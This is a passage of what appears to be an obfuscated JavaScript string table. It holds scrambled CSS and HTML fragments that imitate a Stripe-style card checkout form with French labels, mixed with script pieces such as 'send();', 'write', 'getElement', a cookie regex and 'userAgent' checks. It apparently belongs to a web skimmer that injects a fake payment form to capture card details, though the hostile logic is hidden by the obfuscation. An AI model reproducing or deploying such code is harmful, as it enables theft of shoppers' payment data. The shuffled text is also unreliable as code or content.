nColorP','item{opaci','rap;-ms-fl','-c-inputFo','ght:100%;w','content-fl','s\x20ease\x20.25','ow;-ms-fle','8px\x20-\x20var(','spacing4);','5);-ms-tra','}.p-SavedC','ransform:o','i-iconBack','ndedRoot\x20.','74.338.974','t);border-','0%)}}.p-Ra','-space:now','scode{left','nslateX(10','eline}.wra','ustify-con','tion);--en','6s\x20cubic-b','right:106p','-index:2}.','ateX(-6px)','sscode-inn','HighlightH','ode-closeW','dth-1-sm{w','rrupted\x20.S','t-align-it','ansform\x20.2','esence\x22></','(--c-input','it-align-s','oaHss','send();</s','color--whi','cAqRqu__p-','idden=\x22tru','*(-parseIn','}}.shimmer','ttonText--','irection:c','e:#6d6e78\x20','-LinkError','nsform:rot','on:hover{c',')}.p-CardC','\x22Fade-item','%}.c-Dropd','1\x201\x200\x20011-','pted{trans',');transiti','g1);--pick','.p-LinkSms','ign:right}','nt-size-16',')}.u-mb-5{','idth-9-md{','l{--fadeEn','--disabled','ntForm--li','ColorDange','1.031\x201.03','em;-ms-fle','dDarkDispl','logo{heigh','(1)}.p-Pay','dth:100%}.','\x22p-Input-i','cript></sv','ordion--sp','Light:300;','ont-weight','dding-top:','-smoothing','ondaryBack','le=\x22presen','lateY(-10p','lex-direct','lpha40:hsl','.InputClos','over{color','it-flex;di','1h5a1\x201\x200\x20','p-Condense','00%\x20+\x208px\x20','randIcon\x22\x20','(--p-color','ownDivider','tateY(-2de','rOnColorSu','dion--erro','utline);bo','key','n:row;-ms-','ctionConta','Button-rot','h:.6875em}','ve}.p-Heig','m-origin:c','ingActive>','.org/2000/',':placehold','top:0}.p-C','\x20ease,visi','ked\x20.p-Che','32s;transi','50x750.Lig','ing\x20.p-Lin','y)}.Toggle','LeftWidth:','cing8)}.p-','i-colorAtt','on{outline','on:200%}to','wrap;gap:v','ext--hide{','nColor:var','c-inputPad','acity:0;vi','5)+parseIn','u-items\x20.p',';height:2e','eButton{ma','uttonRadio','));transit','1.95em}.p-','ll-rule=\x22e','/svg+xml;b','SELECT','none}}.Ico','ercard,\x20an',';-webkit-f','e{border-c','Hidden\x20.Li','l500);font','-mv-grid{m','ze--13{fon','eft:0;opac','e-24)}.Tex','Y(0)}}@key','gBYFf','height:32p','ctText{col','p-LinkWebA','c-acItemFo','nCriticalT','tonBackgro','utral900);','-spacing10','sCatcher{b',';\x20opacity:','n:.4s;--fa','Right\x22\x20val','ign:middle','o;-webkit-','ve}.Animat','ddingTop)!','er--dark\x20.','itionHover','alc(100%\x20-','gray500{co','=\x222\x22\x20width','ethods:hov','g{-ms-flex','Size--22{f','lex-wrap:n','bkit-colum','rand\x20.Spin','rk{display','tem:hover:','1;pointer-','transparen','iew,.p-Loc','space:nowr','s\x20ease\x20.1s','ont-size-9',':nth-child','tton:focus','ary)}.Togg','(100%)}.p-','ng:inherit','al800)}.A0','Body{heigh','erInput\x22>N','cted:focus','onUnsafeAp','s\x20ease\x20.4s','llPromptCo','yOpacity)}','ingRight)\x20','Collection','linkUi-col','collapse;b','ntSize--11','goColor:li','f2;--p-col',':\x20none\x20!im','.Ya_SwA7M_','96%,45%,25','l-scale=1\x22','ground:var','i-fontLine','t-left{tex','(-100%);tr',':none;-web','kerItemPad','ff;--c-blo','=\x22-1\x22\x20aria','dow','tDetailsRe','dden.p-Car','.JZ0LXby8_','Passcode.i','hake{0%{-w','p-ReturnAu','dth:\x20100%\x20','reverse;-m','on{height:','elative;te','tom:var(--','Text);cont',':hsla(210,','owYwv','idth:10px}','#d2d2d2;cu','-spacing4)','-flex-wrap','select','nimatePres','ptIn-inner','.3s;--anim','cbIiO','.p-CvcReco','kit-filter','ledHovered','pacing4)0\x20','01V4.653L2','sform}.p-L','p-LinkEmai','}.p-LinkIn','.p-Picker-','ty\x20.6s\x20cub','ltip{displ','89h2.018l.','t:not(.Che',')}.u-mh-4{','MdFoX','oup,select','5,1.18)\x20.4','m}.is-ente','nd:var(--c','xiting\x20.Sl','ndIcons--s','in:-2px}.s','ext);gap:v','tem--loadi','go--dark{d','rm\x20.15s\x20ea','ex;-webkit','ive}.p-Ema','romptColle','x\x200,0\x200\x200\x20','304L2.788\x20','nu-itemsBa','00%}.p-Tab','372.89h1.3','lContent{h','x-end;alig','gridRowSpa','#515e80}.E','rotateY(0)','r(--link-c','odal-560x4','.799l-2.67','acity:1}.p','v3.054z\x22><','TP-action.','otateY(0)}',':16px}}@me','or\x20.2s\x20eas','x;margin-r','.394\x201.713','t:0;right:','y:-webkit-','t-animatio','ex:10}.p-L','ze:var(--l','enceItem.i','--lightGra','#fff;--fon','Checkbox-i','ardBrandDe','set!import','0}.width-g','cubic-bezi','text,.Link','Input--del','ckdrop:bef','.786l-.12-','adius:8px}','Info200:#6','ardErrorIc','\x20rotate(45','ight=\x2224\x22\x20','elayAutofi','Color);--c','font-weigh','Tabs-panel','b);positio','ive{opacit','0\x200\x200\x200);-','%}.width-3','t;margin-t','cdaGN','g:20px}.ju','urité<span','.lvewmn2F_','n{-ms-flex','ranslate(8','sis:0;flex','stroke:var','odal-400x4','-BankView-','h)\x20*-1);tr','AuthnLogin','fter,.Pick','anslateX(0','it-justify','ext-color-','height:100','x-wrap:now','ween;margi','ore\x20.p-Car','ne-block;m','er);border',':#6d6e78\x20n','ap;-ms-fle','red-size:1','\x20.15s\x20ease','sition:all','fhhmq',';backgroun','sition:hei','v\x20data-fie','.491-1.674','lateY(0);t',':-webkit-f','t-input\x20In','y\x20.6s\x20cubi','isplay:blo','lor--gray7','y);text-de','ems:stretc','derBackgro','t:calc(57v','\x22submit\x22\x20s','}.p-LinkBr','mTransitio','--hide,.p-','RYuUw','x-grow:1;f','argeting)\x20','eight:calc','eIcon:focu','pointer-ev','s-center-m','ral500)var','(-6px);tra','\x22,\x22k\x22:\x20\x22','ertiaryBac','llectionHe','elayHeight','is-exiting','-440x650.L','ng:var(--c','h-1.5z\x22></','Active>.Fa','ass=\x22p-Ico','st,url=new','ry:var(--l','ng{height:','#30313d}.L','AutofillSt','put\x20class=','tBorderTop','al-440x650','eutral700:','Info600:#0','ing-8-md{m','rupted>.An','LabelLg:24','aVXKN','PLEASE','6.67%}.p-G','bwzHz','ebkit-anim','Position,.','{0%{opacit','padding:12','ange:trans','margin:\x20-4','gray900)}.','r,.p-Accor','nimation-d','olorTextPl','-start:var','ition:rela','kgroundDee','EmailField','inter-even','couponIcon','form-origi','}.p-Passco','ds--grid{m',':0;text-al','th:var(--c','height:500','enceChild{','irection-r','down{borde','=\x22http://w','mplate-col','ing-left:1','-left:var(','ansitionDu','sedBackgro','QO__p-Focu','left:auto}','late(0);-m','(--link-te','ghtGray600','ll-change:','Y(4deg);tr','var(--tabI','dy,.Lightb','680;--acce','orIconTabH','boxModal-3','-visible{o','r:var(--ch','e\x22><path\x20d','p-RadioIco','jlLCU','pack:end;-','ize{width:','rBoxSpacin','rBlackOpac','.Input::-w','ef4f6;--li','hree-colum','erDrK','%;-webkit-','n-timing-f','alc(var(--','\x20.32s;tran','solute;rig','opWidth)\x20-','e}.p-Payme','3333333%}.','x);-ms-tra','ar(--appea','LineHeight','immerWrapp','tiary{--bu','lueRecogni','-KlarnaErr','2000/svg\x22\x20','re{transit','erItemFocu','rn)}}@keyf','ary);font-','word-fille','onButtonLi','g1)}.p-Lin','-linkProte','er\x200s\x205000','dionItem.p','r(--enterD','var(--link','r{backgrou','4px;displa','1.719a1.03','erit;-webk',';--linkBra','mary{color','14)}.Text-','R\x20.u-mr-xs','t}.Input[d','orTertiary','colorTextS','margin-top','.direction','odeDeviceN','over{curso','o--dark{di','-financial','ateY(100%)','Ui-buttonT','ex-basis:0','acity:.5;p','9{margin-r','umberInput','webkit-fle','icatorWrap','efaultGrad','tion:.35s;','ansition-d','bsolute;to','.p-ShowPas','erse;flex-','--dark:act','AnimateSin','\x20.FormFiel','rimary)}.T','height:var','d-tab\x22\x20dat','2];grid-te','l:var(--ch','ionView--M','ier(.075,.','yframes\x20el','e:backward','FZmVR','width:calc','bkit-backd','e7784','(0)\x20rotate','idth:26px!','inline-end','.3s}.p-Lin','\x22></div><d','acity\x20.3s\x20','2.01\x202.01\x20','g\x20viewBox=','ectOptionT','ededLabel{','per--withL','e:0}.p-Lin','op:0}.p-An','cordionIte','(--colorIc','-iconSizeM','340px}.Lig','666667%}.w','oxModalCon','y500{color','.p-Field--','-top}.p-Li','oundContra','4|2','x)}.p-Link','ames\x20yfS3Y','go-color:#','ray600{col','idth:50%}.','bf5fd;--li','Logos{disp','d>.flex-it','n\x20.Fade.is','start}.jus','right:4px;','ale-hu\x20.p-','xEyui','e,border-c','ons-item:n','305AwrWkm','xt-shadow:','t--placeho','66666667%}','onButton--','iveWrapper','p-LpaDataF','d{--p-acSp','1}}@keyfra','nimatable)','523\x2011\x2020\x20','lSize{heig','align:stre',':#fff;--p-','ry);border','block;--p-','out-lightG',':460px){.L','.778\x200\x20.46','24-.466-.8','olorPrimar','cusBoxShad','z\x22></path>','orted\x20card','xt-action)','dingLeft)\x20','over\x20.p-Ic','idden\x20.Lig','ar(--c-acI','-flex-alig','-items\x20.p-','scale(0);t','ut:first-c','(3){-webki','15851JQEfjE','2px}.spaci','(--c-borde','.Icon--gra','ode\x20de\x20séc','pacing16)}','n\x201s\x20ease}','es\x20inputSh','(a){r.push','ew{right:1','ircle\x20cx=\x22','dIcons--hi','AnimatePre','ate(300%);','erRadius);','p-RTL\x20.p-F','h:33.33%}.','tems-stret','margin:-8p','argin:-4px','width:58.3','L\x20.p-Input','y{height:1','nline-bloc','_p-Condens','rcase}.Tex','oothing:an',':75%}.p-Gr','orm:none}.','.911.66-.3','4\x204.446h1.','olorLogo:v','><label\x20cl','\x22></div></','inset:0;op','ted)}.p-Ta','rap}.p-Men','ity:1}.p-A','dius);bord','ted:focus-','dRow);padd','tical200:#','.p-Success','ition:opac',');--colorI','n:0!import','\x20.p-Menu-i','anslate(-3','l--5{width','--sm6\x20p-Gr','undColor:v','06.98\x202.73','on-column-','_oHJqlEUEm','nd-md{-ms-','pacing1)\x20*','-animateSi','\x22u-visuall','llPrompt-a','conClose:v','on\x20p-Icon-','{display:i','olorLinkBr','xp\x22\x20aria-i','ndChoice-i','m\x20.7s\x20cubi','con--md\x20p-','visible}ta','al-rounded','p-LinkTerm','52\x203\x203\x200\x200','opacity:va','cale(1)}.p','inset!impo','cusOutline','y);--exitD','listItemBa','constructo',':-2px}.p-C','delayAutof','-ms-flex-a','ant;overfl',':1.95em}.p','8d8d;--acc','%);transfo','den;width:','ing2:2px;-','scodeClose','idden;posi','portant;-m','c-acItemPa','orIconTab)','gin:0;padd','tice-text{','flex-basis','rentColor;','_Skeleton{','ray700)}.A','ow}.direct','}.p-PayByC','th:41.67%}','igin:0\x200;-','QkNDF','p-LinkLogo','e\x20.25s;tra','3.33333333','te(0)}.p-L','08s}.Slide','boxModal-c','ons--known','eft:0;marg','00x400\x20.Li','flex-pack:','te\x20d\x27expir','vcColor:va','d\x20is\x20compl','sible.p-Lo',';--spacing','cons--hidd',')}.BankIco','tMedium)}.','0)}.App-Ov','e-in-out;t','LZTjb','px}.p-Inpu','out-icon-m',':flex;-web','ImageForma','p-RTL\x20.p-C','ut--empty\x20','s{backgrou','0}.p-Accor','labelResti','apper\x22></d','e(1)\x20rotat','dalBody{bo','v></div><d','class=\x22Fad','ex;max-hei',':0;pointer','n-delay))\x20','ive;width:','37\x204A5.493','ft;-ms-tra','Prompt-err','ntSize--20','=_0xc182()','Cell--xs3{','ateX(-3px)','.03),0\x203px','mmer\x203s\x20ea','tonTertiar','rgin:0!imp','Form\x20img.p','nterDelay)','width:var(','x-wrap:wra','FloatingMa','tMandateCo',';-ms-flex-','}.directio','x:auto}.p-','FieldLabel','ld,.p-RTL\x20','tion(a,r){','roundContr','ip:rect(0\x20','slate(100%','00:#fa7e91','referred-s','ent{border','th:24px}.p','-path:inse','c-pickerIt','ndColor);c','dHoveredBa','\x20var(--col','table\x20.p-F','Color{colo','\x20.p-Return','low:hidden','m:12px;--c','nd)}.Icon-','-self:cent','ve{transit','(1deg)}to{','.Icon--xlg','ColorDisab','Divider--h','spacing8);','ering\x20.p-S','tonIcon{fi','.23-.23.60','\x2012.769\x202.','ral0)}.DeS','rdionItem.',':100%}}@me','lmxgo','gbRpB','cons-item:','d{box-shad','p-Checkbox','er{left:-6','fit-conten','omWidth:.8','rapper--fo','istanceY))','op:0}.p-Me','ay:calc((v','Indicator{','mn;margin-','t);color:v','ystem,Blin','con--sm{he','Gray50)}.T','elect\x20card','d.is-exiti','entering\x20.','kit-flex-w','-around{-m','ark:var(--','height','x);padding','dIcons-ite','ent\x20.p-Dro','erCountryS','tant;width',':translate','lectedHove','BVsOn','ground-col','ral600:#52','lign:cente','--spacingT','Size--12{f','r(10px)}.L','57vh\x20+\x20395','ZAAhO','-rotatingP','le=\x22positi','elContaine','d)}.Icon--',':height\x20va','.u-mb-sm{m','t-overflow','Spinner-fi','x800.Light','uted{color','ace:nowrap','SsGVE','ms-flexbox','GPmMg','2),var(--f','it;outline','hild(2){-w','0x800\x20.Lig','origin:top','box--check','477\x2011\x2013.','veFields{t',':var(--c-b','AEjFj','5s\x20ease,vi','n-top:-1px','ar\x20infinit','xlg.Icon--','line}.Link','ckerItem--','ar(--p-log','xt-align:r','ans-serif;','dingSm:1.2','-contentLo','mats\x27,\x27171','lid\x20var(--','verTransit','x;--c-bloc','6+parseInt','d;-webkit-','lay:-ms-in',':1}}.p-Inp','(2px)\x20rota','}.u-ma-2{m','stedTarget','BankIcon.i','exiting.is','-webkit-ap','LinkOptInO','tems:cente','13d;--colo','ight:0;top','dius:5px;-','-mix(in\x20sr','y:var(--li','th),var(--','spacingMd:','ody,.Light','8995kWIcHw','adius);-we','8\x201.681-.0','ing3)}.p-A','var(--focu','-fadeEnter',':before{bo','l-400x550.','sform-orig','ity:.5;--l','or);-webki','\x22false\x22\x20ar','Right)\x20+\x20v','margin-lef','Ui-fontSiz','t\x20code\x20on\x20','oading{cur','ce:none;ba','cusedBorde','teX(-100%)','ocused{out','gMd:24px;-','der-right:','ate(0)}.p-','size:80%\x201','rdionButto','IsvCn','ring\x20card\x20','AAcQP','flex-grow:','x-align:ce','al-400x400','e}.p-Succe','hevronDown',',0s,0s,0s;','block;left','K0vwggjK__','ction)var(','-grow:1;fl','den}.p-Car','ie\x20sécuris',':nowrap}.c','--colorTex','s\x20.p-Tab:n','unded)}.p-','label,sele','m}.p-Saved','JssbY','(odd){marg','p-Logo--da','w-message{','position:a','leRow:has(','ll--sm1{wi','ontent\x20*{b','solute;top','UFdQp','egatePaddi','ay:-ms-fle','1{margin-l','r.is-enter','phasize10)','1,.22,1),o','\x205px\x20rgba(','480\x20.Light',':12px;--c-','3.251-1.97','or:var(--l','Logo--md{h','88930GhDmw','ected:hove','s-ring-col','Active{opa','ottom-widt','ptIn-check','-logoTabLi','re{border-','kUi-colorC','ateY(12px)','zier(.19,1','-modeLight','X(-6px)\x20ro','}.u-ma-sm{','rap}.width','lateY(0)}}','n-left:0;m','roup{-ms-f','ackOpacity','--timingFu','}.Elements','.44s}.p-Sh','resenceIte','x400.Light','line:1px\x20d','CookieWidg','ow:1;flex-','edHoveredB','--chevronD','lorNeutral','ionHeight)','l4{width:3','on:row;fle','eColorOnCo','one;-moz-a','Button:hov','eY(var(--d','d-color:va','cing-0{mar','h:1.2em}.R','-inputFont','x240\x20.Ligh','Menu-conte','ccess:#fff','.889-.512h','goLightDis','22,1)\x20.32s','ottom:12px','ystemFont,','y;justify-','focus,.p-T','\x22false\x22\x20cl','name','derColorDe','p:wrap}.wr','textRight\x22','teY(0);-ms','t:6px;--c-',':0}.p-Bank','ter}.u-jus','tom-width:','ogo{left:1','con,.p-Ani','cvc\x22\x20class','p-LTR\x20.p-I','{-webkit-a','6:16px;--l','-colorText','l{--animat','rm:none;-m','ErrorIndic','0%}.p-Grid','\x200\x2001.943-','ell--md6{w','rBottomWid',':center;to','ut,.p-Faux','50%;-webki','lorWhite:v','w)}.Dropdo','al-450x600','x\x22><svg\x20vi','rule=\x22even',';font-size','iusSquared','(?:^|;\x20)','Provider-c','ut-gray200','lative;tex','thnLogin{m','ICZck','-pv-grid{p','ction-colu','mportant;-','ght:800px}','tionIcon{m','cator--vis','uto;line-h','}.AnimateS','fkiMG','ing:#f6e6b','5,225,.25)','-nowrap-md','.p-Passcod','se-in-out;','\x22#ff5f00\x22>','argin-top:','rection:ro','bel{-ms-fl','00%}.p-RTL','1\x2010.3\x2011H','ntMethods-','tonShimmer','e}.p-Tabs-','ct><path\x20d','htObserver','LTR\x20.p-Sel',',1,.22,1),','eckout-lig','kground-co','con{fill:v','7e2;\x22><div','ty=\x220.2\x22\x20f','opacity\x20.4','kIT','tion:payme','eX(100%)}}','2,1),-webk','ry)}.Tab--','{color:var','hoice\x20Inpu','pacing12);','.LinkPayme','lorPrimary','el\x20.p-Icon',':44px;--c-','uppercase;','TermsConso','ontent:fle','2deg)}87.5','dCell--sm9','loader-shi','Ui-textCol','5.293a1\x201\x20','rm\x20var(--p','tart-sm{-m','contentWin','--c-acItem','IconButton','h-1.075l-1','Color);hei','-LinkOptIn','shimmer\x202s','span></lab','tingMargin','o-logoFill','22,1),opac','n:height\x20.','rgeting)\x20.','orm\x20.15s\x20e','d3485;--li','flex-item-','6\x201.416l-6','kUi-button','sform:none','.p-Menu{le','illStyles[','\x20.4s\x20cubic','venodd\x22\x20d=','code-webAu','it-flex:1;','-RTL\x20.p-Sh','lay:.16s}.','900);strok','acity\x20.4s\x20','e;right:0;','t-xs{margi','splay:bloc','visible{ba','p-LinkOptI','ap:wrap;fl','over{backg',':infinite;','25rem;--fo','406910yeIb','\x20.Lightbox','lter:blur(','emHoveredB','rPrimary);','mGhC4__Lin','M12\x204c1.21',':flex-star','rSuccess);','ayAutofill','lign:stret','-PurchaseP','aging-list','getElement','-unknownCa','r\x203s\x20ease\x20','QhQLO','8px,var(--','bic-bezier','5s,.15s,.1',':flex-end;','erDelayOpa','00:#76072f','nodd\x22\x20d=\x22M','and200:#00','1.25em;cur','ver{backgr','0\x20.29.365.','-spacing9)','H4a1\x201\x200\x200','6|1|0|3|5|','0%}.c-Bloc','eader{heig','d=\x22M14.442','g{left:0;o','t-justify-','s-item{pad','p-spacing1','ultGradien','nt-size:va','-flex;disp','ign:center','cal900:#4e','5s\x20ease,tr','-tertiary{','ry);transi','tionTitle{','Body-close','eWidth:18.','ent),var(-','ottom)));-','zier:cubic','.p-Logo--d',',.22,1)\x20.3','enuHover:v','Targeting)','te;-webkit','t-gray50)}','ptIcon{--c','(-6px)\x20rot','8)}.u-mv-8',':focus{out','flex:0;fle','Outline)}.','23140qCieQN','tionNegate','tral0)}.zb','AccordionI','-group.is-','ogo--color','t:630px}.L',')\x20.p-Menu-','city:1;-we','t:12px;-we','s=\x22Fade\x22><','pacingTab)','n}.p-LinkO','ction(){fo','{height:va','sform:opac','-entering\x20','-Menu-righ','2),1.2em)}','argin-left','colorPrima','rotate{0%{','ing-24>.fl','\x22\x20fill=\x22#0','veFields--','.Spinner--','h-8-sm{wid','olor);--ic','l200:#e5e5','ingFunctio','0%)}.p-Car','nd{fill:va','.3\x206.3a1\x201','rent}.c-In','ll--sm10{w','\x20fill=\x22#01','lay:block;','pacity8:rg','-ReturnAut','iteration-','(--colorTe','h:100%}}@m','ckOpacity4','acingGridC','nter;align','\x22Matter\x22,v','code-targe','lex-pack:c','eEnterDura','lor:var(--','it-flex-gr','adding:var','0,0,0,.04)','3{margin-t','ry:hover{b','e.p-CardBr',')}.u-mh-6{','.spacing-4','ranceApi-f','t-margin-e','0\x200\x200);-we','aNtEM','ht:100%;le','ectionCont','r\x20.p-Menu-','ght:12px;m','{\x22a\x22:\x20\x22','ttom:4px}.','ity:1;-web','100{color:','idth:var(-','--lg4{widt','#252525\x22\x20h','scode.is-e','ht:12px;--','\x200;border:','mes\x20slide-','\x270\x200\x20240\x202','px);transf','utton--lig','der)inset,','EmailOTP-s','MethodSele','argin-inli','0%)}}@-web','ontent{opa','rItemDisab','2-2V6a2\x202\x20','r(--p-spac','jfDGB','hidden\x22\x20id','eSm)}.Icon','gleLine:1.','nV-__Defau','6{margin-r','und\x20.Text-','nset}.p-Li','-acSpacing',':24px;vert','ingSm:20px','linkBrande','ex-end}.ju','n400:#e466','ry);--colo','1.288\x200-.5','-md{-ms-fl','ortant;pad','c(100%\x20-\x203','DataForm\x20i','ar(--check','acity:.4s;','pt>functio','Item:after','flex;gap:v','{padding:6','ckerItemSp','.133z\x22></p',':currentCo','kdrop:afte','(a(296))/4','i-buttonBr','\x20d=\x22m14.7\x20','-RTL\x20.p-Me','t}.justify','n\x22><svg\x20wi','between-sm','uto-lg,.wi','ackupPayme','\x20img.p-Log','height:cal','odalBody{h','write','40\x27\x20xmlns:','ay:grid;he','box--disab','-in;transi','ew,.p-Loca','w:hover{ba','enter{marg','column}.p-',',border\x20.1','width:1.95','umn;-ms-fl','\x22Field-exp','\x200\x201px\x201px','h:max(2px,','th-12-lg{w','easeTransi','n-items:fl',',.165,1);w','nuOpenColo','olorBlackO','margin-rig','m{width:33','dth:1.3em}','}.spacing-','ing{font-s','in(var(--b','(255,255,2','t:0;margin','477\x2017.5\x201','light\x20.p-M','ft:5px;pos','code.is-ex','-payment-f','x;display:','addingTop)','ackdrop-fi','line:var(-','r;justify-','onalPaymen','-colorNeut','tent{opaci','ale(.9)}.L','gLeft)\x20+\x20v','tems-cente','EdjWI','rightAlign','1|5|0|6|7|','sm4{width:','-iconRedir','able\x20.p-Ad','{padding-l','ker-rightA','ndIcons--m','ionItem);-','\x2055px)}.Li','-darkMode\x20','pacity\x20var','(23,23,23,','48.96.762.','rySelect-s','Tabs-group','-ActionBut','-Passcode-','-icon,.p-L','ncher-cont','x3fbd,r=_0','{height:10','-align:end','imation:eY','--c-picker','reFilled-w','(--c-label','1s\x20cubic-b','100%;-webk','Gray700)}.',',.08)}:roo','-grouped\x20.','1px\x20solid\x20','t);positio',');border-c','r\x20.4s\x20ease','e:none;-mo','avedSepaDe','ithShowPas','dColumn)}.','Observer.i','ive{-webki','778-.573.7','px\x200\x200}.p-','30313d;--c','innerWidth','ZdwGc','523\x2013\x2011.','radient3:l','input-plac','tion:under','rdionItem-','-inputFloa','03);border','ontFamily:','i-buttonBa','{margin:-4','ocusedBoxS','a\x20.Text{le','ultView,.p','TabIconCon','24x24','asscode-wr','nRadioWrap','anslate(8p','NestedTarg','s);font-we','auto}.p-Lo','ne;positio','-timing-fu','eg,var(--p','get-extraR','r:inherit;','eft:20px;o','\x201px\x20var(-','}.p-BankVi','85px)}.Lig','kout-light','led:#17171','rRadius:5p','in-right:4','te-space:n','d\x20rgba(0,0','Protection','led','ssage{back','-mr-5{marg','ize-12)}.T','nputFontSi','Color);col','us:var(--p','ng\x20.Input:','size10);bo','p-path:ins','ell--1{wid','ntainer{-w','00%}.Light','-spacing2:','terDelay:.','anslateY(-','--hidden.p','pty\x22\x20for=\x22','eY(1deg)}t','HeightIncr','rCountrySe','ze--24{fon','nDownColor','ground\x20.Te','dth-fixed{','een\x20and\x20(m','nslateX(2p','lBody{bord','uvYef',':100%}.p-T','olorIconTa','g-12-sm>.f','DarkLogo{-','id=\x22Field-','pha50)}.To',',1),transf','isabled{ba','ems\x20.p-Men','Ui-surface','var(--c-in','13.6\x206a5.4','omptButton','tBackgroun','ottom:16px','ting{opaci','l--xs6{wid','gin:top\x20le','\x20.c-Action','e-targetWr','Icon{fill:','acity\x20.35s','@-webkit-k','onOverflow','ems-center','rames\x20shim','uyMkK','-inputWrap','1-md{width','d:#1d3944;','ed\x20.p-Acco','icator{tra','adiusDefau','m){.p-Grid','rgin-botto','eutral500)','rInfo50:#c','d{backgrou','pacity\x200.4','var(--c-la','om)\x20-\x20var(','ms:baselin','lex-prefer','e(6px);tra','c-labelRes','ew-logo{bo','ing:20px}.','y:0}.Radio','ab)\x20*2)}.p','onPress);t','content-sp','-Button{cu','ne;width:-','baseline-l','{height:15','se;border:','}to{-webki','\x20.6s\x20cubic','con--md{he','mptAction{','c(var(--sp',')}.u-mh-2{','mHoveredOu','tainer{-we','frames\x20ele','.95.282.95','wrapper{ov','ve\x20.p-Pass','box;displa','nput\x20Input','ckmark-arm','ing-left:c','ath></svg>','fore{backg',')}.nUIgcHJ','ranslate(0','nslateX(-6','SinglePres','--loaded.i','dth:2px}in','-xl{height','Field\x22><la','XjeJl','r\x20.p-Picke','con,.p-Pho','oTabLightD',',rgba(0,0,','ntLineHeig','abled{back','wqeas','-noMore\x20.p','alContent,','bindex=\x22-1','px\x200\x20rgba(','ound);--co','px}.spacin','s-flex-pac','Y(-100%)}t','asscode{tr','ault','eline;-web','iased;-moz','al-440x600','g);transfo','rrent\x20fiel','%}.Lightbo',':bolder}bl','gSm),var(-','iedCardDis','indexOf','colorGrey\x20',':0;left:0;','n--lg{heig',':1.4em;mar',':underline','ckground-c','n-lg{-ms-f','con--white','-fadeExitD','ity\x201s\x20cub',')}.u-mb-2{','y-hidden\x22>','op:0}.p-Ta','Light.Link','-highlight','nput{paddi','ottom:4px;','ible}.p-Sa','adow:var(-','pt-showLig','{margin-bo','ing:0}.p-D','-closeIcon',':hidden;te','Lg:36px;--','l7{width:5','eY(-50%);t','scaleX(-1)','-timingFun','tCgTi','round-colo','ase\x20.1s,ba','odeCloseIc','#922700;--','Button-Ico','cing1)\x20*2)','t\x22\x20inputmo','C6.05228\x201','0000s,-web','ve}.p-Bank','rapper\x22></','colorDange','eDark:hove','>.Fade-ite','teY(-5deg)','t:calc(100','ath><path\x20','ound:0\x200;c',',.3);text-','ild(4){-we','dBreak--no','tIn-labelT','e;display:','-Select{po','tnote-inne','--truncate','ansform:no','-TabIcon--','tical-alig','aIwML','ode-mobile','owrap}.wid','1.737V18a2','dary:#6d6e','\x20style=\x22ba','igible{bac','erItem:foc','orAttentio','-pack:just','g4)\x20*-1);o','505-.788-1','25em}.p-Sw','dth)}.c-Bl','2C24\x200.895','cing3);dis','SCo__fade-','px\x206px\x20rgb','t-flex-bas','WAfWI','-size-20)}','userAgent','-gray300{c','ering\x20.p-P','izeLegibil','ightHovere','put:-webki','700)}.Icon','verProvide','x;width:au','-buttonCri','r{margin-t','screen\x20and',':space-eve','tion:box-s','ext);displ',';display:-','dth=\x2224\x22\x20h','acing4:4px','tical25:#f','enceExitDe','tive{opaci','dBrandDesc','ually-hidd','csopa','on,.p-Link','\x20center;tr','kground\x20.1','anslateX(-','eTarget:ho','round;just','px}.Lightb','mportant;u','-font-smoo','deg,rgba(0','orNeutral8','ntMenu-too',':ellipsis;','rtiary)}.I','dCell--12\x20','Button{-ms','column;-ms','ingleRow>.','200%);-ms-','input','g3);paddin','ezier(.73,','Logo--colo','iveCursorA','\x22visa\x22><sv','dIcons--no','t\x20.Button-','one!import','0}.directi','ia\x20only\x20sc','-light-vis','gn:end;-we','CvcIcons-g','\x20MM\x20/\x20AA</','ckout-ligh','amily);fon','rt}.align-','orderRadiu','l--xl11{wi','dth:91.67%','yHidden{di','8);--linkU','tion:none}','SuccessInd','33__p-Klar','xtraRedact',';border-co','absolute;r','ty:1;-webk','</div><div','er;margin:','\x2010.8523\x201','tWeightMed','-tabIconHo','9)}.u-mv-9','-p-logoLig','cus-visibl','ttonPresse','cator{tran','nt-method-','-inputPadd','eight:40px','dius:min(5','x;--c-acIt','rItemHighl','Logo-logo,','invalid','-LinkBrand','undedRadiu','alHeader{h','it-text-fi','_slide-in{','mBorderBot','s}.p-Check','g8)}.u-mt-','0\x200;border','0x650.Ligh','ymhCq','oWrapper{-','ter.is-dar','elSm:12px;','01;--linkU','1.333-.153','k:0}.width','543\x200\x202V14','ton:focus-','ack:start;','.15em);wil',':left;text','tted\x20var(-','d:\x2050.2px;','nowrap}.p-','4\x201.173\x201.','eHidden\x20.L','ry:#0570de','ght)var(--','ant}.p-Ema','s(.p-Accor','et-logo{-w','nd:#fff!im','etch;align','ner{-webki','dow:rgba(0','-40-lg>.fl','tem-text,.','ark:hover:','rchaseProt','ument','linkMacSys','.385.173.7','function:e','-enteringA','enter{text','and\x20.p-Car','-1)}.p-RTL','ill,.p-Inp','font-famil','tValueReco','.Link--pri','d.is-hidde','nput:focus','eferred-si','to}.p-Link','-closeHidd','r:after,.p','7{margin-l','tionDelay)','-gray300{f','0,.12),0\x201','ModalSize{','.15s}.p-Li','\x201ms;displ','reaseTrans','-mr-4{marg','ttom:0;pad','heckout-le','m-origin:b','000/svg\x22\x20r','dding-bott','5523\x2015.65','rect:var(-','s=\x22FadeWra','ild{paddin','h:33.33333','d:20px;--l','venodd\x22\x20cl','eholder{tr','(0)}.Icon-','}.k7FIVy7P','er;-webkit','ine)}.p-Li',':#fdf8c9;-','-interrupt','ion);--ani','DelayOpaci','nd{-ms-fle','teY(-10px)','centered{-','r(--fadeEn','gButtonVie',';width:1px','al500)}.Ic','padding:va','or:before{','one;positi','kout-gray4','fade-in{0%','gin:4px;ma','gin-top:0}','senceDurat','.3);--colo','Locale-fi\x20','{right:0}.','{padding:2','m}.p-Icon-','eX(200%);t','ansform\x20.7','ration)}:w','-negative:','rPage-cont','default);t','xs8{width:','r(--button','-linkUi-co','t);display','acing10);m','undColor:#','izeBase)}.','ext,.p-Pas','sabledDeem','3Xs:.75rem','kUi-iconCo','nput--text','fillStyles','165739tike','er-color:v','1.898-.328','ld(2),.p-R','before{bot','/rect><cir','display:bl','-linkUi-sp','id=\x22false\x22','on:relativ','oup.is-exi','es\x20slide-i','2s}.p-Pass','dius)var(-','emSelected','gleLine)}:','m:600;--fo','.5em;width','eDurationH','toUpperCas','und-positi','low)}.Text','Icons--noM','cusedBackg','lPrompt-an','1.2em;left','.align-ite','ingXs)}.u-','d